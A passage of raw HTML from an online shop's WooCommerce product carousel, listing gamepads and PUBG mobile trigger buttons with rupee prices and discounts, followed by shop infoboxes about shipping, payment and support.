<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/ps4-dualshock-4-controller-price/">PS4 Camon Green Dualshock4 Wireless Game Controller</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a>, <a href="https://bdonix.com/product-category/gamepad-price/" rel="tag">Gamepads</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 5,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 4,399.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12396 status-publish last instock product_cat-pubg-trigger-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12396"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/gaming-trigger-price/" class="product-image-link" tabindex="-1" aria-label="PUBG E9 Mobile Game Fire Button Triggers"><div class="product-labels labels-rectangular"><span class="onsale product-label">-34%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/pug-g-triger0.732638001567190708-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gaming trigger price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/pug-g-triger0.732638001567190708-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/pug-g-triger0.732638001567190708-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/pug-g-triger0.732638001567190708-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/pug-g-triger0.732638001567190708.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/4c5cf0d61ce56b7bff024042c5acc91b-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/4c5cf0d61ce56b7bff024042c5acc91b-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/4c5cf0d61ce56b7bff024042c5acc91b-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/4c5cf0d61ce56b7bff024042c5acc91b-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/4c5cf0d61ce56b7bff024042c5acc91b.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=12396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12396" data-product_sku="E9" aria-label="Add to cart: &ldquo;PUBG E9 Mobile Game Fire Button Triggers&rdquo;" rel="nofollow" data-success_message="&ldquo;PUBG E9 Mobile Game Fire Button Triggers&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12396" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/gaming-trigger-price/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12396"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="12396" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="12396" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/gaming-trigger-price/">PUBG E9 Mobile Game Fire Button Triggers</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/pubg-trigger-price/" rel="tag">PUBG Triggers</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width:100%">
Rated <strong class="rating">5.00</strong> out of 5		</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>600.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 600.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>399.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 399.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-18925 status-publish first instock product_cat-new-arrivals product_cat-gamepad-price has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18925"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/usb-908-game-controller-dual-shock/" class="product-image-link" tabindex="-1" aria-label="USB-908 Double Shock USB Game Controller">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="USB 908 Game Controller Dual Shock" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dualshock 2 controller to usb" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/10/vibration_usb_wired_gamepad_tv_box_double_rocker_pc_controller_908-5.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=18925" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18925" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18925" data-product_sku="" aria-label="Add to cart: &ldquo;USB-908 Double Shock USB Game Controller&rdquo;" rel="nofollow" data-success_message="&ldquo;USB-908 Double Shock USB Game Controller&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18925" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/usb-908-game-controller-dual-shock/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="18925"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="18925" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="18925" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/usb-908-game-controller-dual-shock/">USB-908 Double Shock USB Game Controller</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a>, <a href="https://bdonix.com/product-category/gamepad-price/" rel="tag">Gamepads</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,449.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-18934 status-publish last instock product_cat-new-arrivals product_cat-gamepad-price has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18934"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/gamepad-with-dual-vibration-game-controller/" class="product-image-link" tabindex="-1" aria-label="Wired Gaming Controller, Joystick Gamepad with Dual-Vibration PC Game Controller Compatible with PS3, Switch, Windows 10/8/7 PC, Laptop, TV Box, Android Mobile Phones">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gamepad with dual vibration game controller" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="usb 906 wired gamepad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/10/USB-906-Wired-Gaming-Controller-Joystick-Gamepad-with-Dual-Vibration-PC-Game-Controller-5.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=18934" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18934" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18934" data-product_sku="" aria-label="Add to cart: &ldquo;Wired Gaming Controller, Joystick Gamepad with Dual-Vibration PC Game Controller Compatible with PS3, Switch, Windows 10/8/7 PC, Laptop, TV Box, Android Mobile Phones&rdquo;" rel="nofollow" data-success_message="&ldquo;Wired Gaming Controller, Joystick Gamepad with Dual-Vibration PC Game Controller Compatible with PS3, Switch, Windows 10/8/7 PC, Laptop, TV Box, Android Mobile Phones&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18934" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/gamepad-with-dual-vibration-game-controller/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="18934"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="18934" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="18934" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/gamepad-with-dual-vibration-game-controller/">Wired Gaming Controller, Joystick Gamepad with Dual-Vibration PC Game Controller Compatible with PS3, Switch, Windows 10/8/7 PC, Laptop, TV Box, Android Mobile Phones</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a>, <a href="https://bdonix.com/product-category/gamepad-price/" rel="tag">Gamepads</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,349.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12426 status-publish first instock product_cat-pubg-trigger-price has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12426"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/pubg-trigger-in-low-price-gaming-button-x10/" class="product-image-link" tabindex="-1" aria-label="X10 Mobile Game Trigger Buttons For PUBG">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/61PQrEYWkhL._AC_SL1001_-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pubg trigger in low price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/61PQrEYWkhL._AC_SL1001_-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/61PQrEYWkhL._AC_SL1001_-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/61PQrEYWkhL._AC_SL1001_-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/61PQrEYWkhL._AC_SL1001_.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2020/09/714NyI5RlL._AC_SL1001_-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/09/714NyI5RlL._AC_SL1001_-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2020/09/714NyI5RlL._AC_SL1001_-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2020/09/714NyI5RlL._AC_SL1001_-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2020/09/714NyI5RlL._AC_SL1001_.jpg 680w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/thumb-sleeve-for-pubg-price/?add-to-cart=12426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12426" data-product_sku="X10" aria-label="Add to cart: &ldquo;X10 Mobile Game Trigger Buttons For PUBG&rdquo;" rel="nofollow" data-success_message="&ldquo;X10 Mobile Game Trigger Buttons For PUBG&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12426" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/pubg-trigger-in-low-price-gaming-button-x10/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12426"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="12426" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="1d1adc97a6" data-product-id="12426" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/pubg-trigger-in-low-price-gaming-button-x10/">X10 Mobile Game Trigger Buttons For PUBG</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/pubg-trigger-price/" rel="tag">PUBG Triggers</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5672" class="elementor elementor-5672"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-cf0a0eb wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf0a0eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cebca9f" data-id="1cebca9f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7f845d4c elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="7f845d4c" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-shipping.svg" title="black-friday-shipping" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
FAST SHIPPING</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Carrier information.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11532450" data-id="11532450" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-782cc027 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="782cc027" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-online-payment.svg" title="black-friday-online-payment" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
ONLINE PAYMENT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Payment methods.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1c62b" data-id="e1c62b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-406796a5 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="406796a5" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-support.svg" title="black-friday-support" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
24/7 SUPPORT</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Unlimited help desk.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587eb3a2" data-id="587eb3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64ed0bb8 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64ed0bb8" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-safe.svg" title="black-friday-safe" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
100% SAFE</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>View our benefits.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c39a66" data-id="3c39a66" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-35cb028b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="35cb028b" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://bdonix.com/wp-content/uploads/2021/10/black-friday-return.svg" title="black-friday-return" loading="lazy" width="50" height="50"></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
